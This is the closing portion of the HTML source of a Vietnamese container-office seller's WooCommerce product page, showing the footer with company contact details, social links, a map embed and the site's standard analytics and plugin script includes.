			  js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.10";
			  fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>

			<div class="fb-page" 
				data-href="https://www.facebook.com/containervanphonggiaretaihanoi/" 
				data-small-header="false" 
				data-adapt-container-width="true" 
				data-hide-cover="false" 
				data-show-facepile="true">
			</div>
		</section><section id="social-2" class="widget widget_social">                <ul>
            <li class="icon_social icon_facebook"><a href="https://www.facebook.com/containervanphonggiaretaihanoi/" rel="nofollow" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li class="icon_social icon_youtube"><a href="https://www.youtube.com/channel/UCGDJ9ky_O7HzwsusE75y-iw" rel="nofollow" target="_blank"><i class="fab fa-youtube"></i></a></li><li class="icon_social icon_linkedin"><a href="https://www.linkedin.com/in/hang-ms-container-24a39b146/" rel="nofollow" target="_blank"><i class="fab fa-linkedin-in"></i></a></li><li class="icon_social icon_pinterest"><a href="https://www.pinterest.com/htcontainerhouse/" rel="nofollow" target="_blank"><i class="fab fa-pinterest-p"></i></a></li>        </ul>

 
        </section></div><div class="footer-widgets-area col-md-4"><section id="information-2" class="widget widget_information"><h4 class="widget-title">CÔNG TY CỔ PHẦN CONTAINER HÀ NỘI</h4>        <ul>
            <li><i class="fa fa-map-marker" aria-hidden="true"></i>Địa chỉ: Đầu Phố Sa Đôi( Giáp Đại lộ Thăng Long Ngã ba cùng cổng kho đá Sao Việt), P. Đại Mỗ, Tp.Hà Nội.</li><li><i class="fa fa-phone-square" aria-hidden="true"></i>Số điện thoại: 024 2324 6633 / 0989 445 622</li><li><i class="fa fa-envelope" aria-hidden="true"></i>Email: hang@containerhanoi.com.vn</li><li><i class="fa fa-globe" aria-hidden="true"></i>Website: containerhanoi.com.vn</li>        </ul>
 
        </section></div><div class="footer-widgets-area col-md-4"><section id="custom_html-6" class="widget_text widget widget_custom_html"><h4 class="widget-title">Bản đồ</h4><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d4457.096240665953!2d105.7634696752559!3d21.00245288064027!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMjHCsDAwJzA4LjgiTiAxMDXCsDQ1JzU3LjgiRQ!5e1!3m2!1svi!2s!4v1724235630038!5m2!1svi!2s" width="100%" height="250" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></div></section></div>					</div>
				</div>
			</div>
		</div><!-- .footer-widgets -->
		<div class="site-info">
			<div class="container">
				<div class="wrap">
					<div class="row">
						<div class="col-sm-12 text-center">
							Copyright © 2019 Design by HPT						</div>
					</div>
				</div>
			</div>
		</div><!-- .site-info -->
		<p id="back-top"><a href="#top" target="_blank"><span></span></a></p>
		<div class="quick-alo-phone quick-alo-green quick-alo-show d-none d-sm-block" id="quick-alo-phoneIcon">
			<a href="tel:0989445622" title="Gọi ngay">
				<div class="quick-alo-ph-circle"></div>
				<div class="quick-alo-ph-circle-fill"></div>
				<div class="quick-alo-ph-img-circle"></div>
				<span class="phone_text">Gọi ngay: 0989445622</span>
			</a>
		</div>

		<div class="alo-floating d-sm-none"><a href="tel:0989445622" title="Liên hệ với chúng tôi"><i class="fa fa-phone"></i> <strong>0989445622</strong></a></div>
	</footer><!-- #colophon -->
	<div class="panel-overlay"></div></div><!-- #page -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Trang ch\u1ee7","@id":"https:\/\/containerhanoi.com.vn"}},{"@type":"ListItem","position":2,"item":{"name":"S\u1ea3n ph\u1ea9m","@id":"https:\/\/containerhanoi.com.vn\/san-pham\/"}},{"@type":"ListItem","position":3,"item":{"name":"Container Cafe - Homestay","@id":"https:\/\/containerhanoi.com.vn\/danh-muc\/container-cafe-ban-hang\/"}},{"@type":"ListItem","position":4,"item":{"name":"Container v\u0103n ph\u00f2ng 8m","@id":"https:\/\/containerhanoi.com.vn\/san-pham\/container-van-phong-8m\/"}}]}</script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-155099135-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-155099135-1');
</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://containerhanoi.com.vn/wp-content/themes/xaydungtienthanh/lib/js/main-woo.js?ver=1.0' id='main-woo-js-js'></script>
<script type='text/javascript' src='https://containerhanoi.com.vn/wp-content/themes/xaydungtienthanh/lib/js/bootstrap.min.js?ver=1.0' id='bootstrap-js-js'></script>
<script type='text/javascript' id='main-js-js-extra'>
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https:\/\/containerhanoi.com.vn\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://containerhanoi.com.vn/wp-content/themes/xaydungtienthanh/lib/js/main.js?ver=1.0' id='main-js-js'></script>
<script type='text/javascript' src='https://containerhanoi.com.vn/wp-content/themes/xaydungtienthanh/lib/js/owl.carousel.min.js?ver=1.0' id='owlcarousel-js-js'></script>
<script type='text/javascript' src='https://containerhanoi.com.vn/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://containerhanoi.com.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/containerhanoi.com.vn\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://containerhanoi.com.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://containerhanoi.com.vn/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.6.6.1' id='zoom-js'></script>
<script type='text/javascript' src='https://containerhanoi.com.vn/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.6.6.1' id='flexslider-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://containerhanoi.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=6.6.1' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://containerhanoi.com.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.6.1' id='jquery-blockui-js'></script>
<script type='text/javascript' src='https://containerhanoi.com.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.6.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://containerhanoi.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.6.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_31c51ad2cf8c0daaffbdbf9bef711860","fragment_name":"wc_fragments_31c51ad2cf8c0daaffbdbf9bef711860","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://containerhanoi.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.6.1' id='wc-cart-fragments-js'></script>
</body>
</html>
